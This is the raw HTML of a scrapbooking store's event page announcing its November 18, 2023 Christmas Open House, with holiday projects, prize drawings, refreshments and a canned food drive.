	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			<section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"><div class="mainheader">
<h1 class="mainheading"><span class="heading">Events</span></h1>
</div>
<div class="mainheadertext">
<p>We would love to have you attend a class or crop! Click on the event title for full information and pricing.</p>
<p><a class="elementor-button" href="tel:724-287-4311">724-287-4311</a></p>
</div>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.scrapbookstation.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">CHRISTMAS OPEN HOUSE</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">November 18, 2023 @ 9:00 am</span> - <span class="tribe-event-time">5:00 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="CHRISTMAS OPEN HOUSE - Scrapbook Super Station" data-viewtitle="CHRISTMAS OPEN HOUSE">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.scrapbookstation.com/event/scrapbook-basics-beyond-part-three-10-am-4/"><span>&laquo;</span> SCRAPBOOK BASICS &#038; BEYOND: PART THREE | 10 AM</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.scrapbookstation.com/event/free-sunday-crop-12-pm-23/">FREE SUNDAY CROP | 12 PM <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-17356" class="post-17356 tribe_events type-tribe_events status-publish has-post-thumbnail hentry">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2048" height="1988" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1.webp 2048w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-600x582.webp 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-1024x994.webp 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-768x746.webp 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-1536x1491.webp 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-640x621.webp 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/christmas-girl-with-presents-2048x1988-1-400x388.webp 400w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p style="text-align: center;">Get your Holidays off to a fantastic start</p>
<p style="text-align: center;">November 18th</p>
<p style="text-align: center;">9:00 to 7:00</p>
<p style="text-align: center;">at our Annual Christmas Open House!</p>
<p class="p2">It’s our gift to you, our beloved customers! We have a wonderful gift to give you,* you’ll have the opportunity to purchase fabulous pages and projects, be registered to win prizes big and small, and enjoy refreshments and simply take pleasure in a leisurely afternoon of creativity and fun! What better way to start into the Holiday Season than with friends and fun?</p>
<ul>
<li class="p1">Holiday Pages</li>
<li class="p1">Gift Giving Projects</li>
<li class="p1">Refreshments</li>
<li class="p1">A Special Gift For You*</li>
<li class="p1">Drawings for Prizes Big &amp; Small</li>
<li class="p1">Canned Food Drive</li>
</ul>
<p class="p2">We will be collecting food for the St. Vincent DePaul food bank, so please bring a donation of canned/non-perishable foods.<span class="Apple-converted-space">  </span>We hope to see you there so that we can thank you for being our customer!</p>
<p class="p4">*While supplies last.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
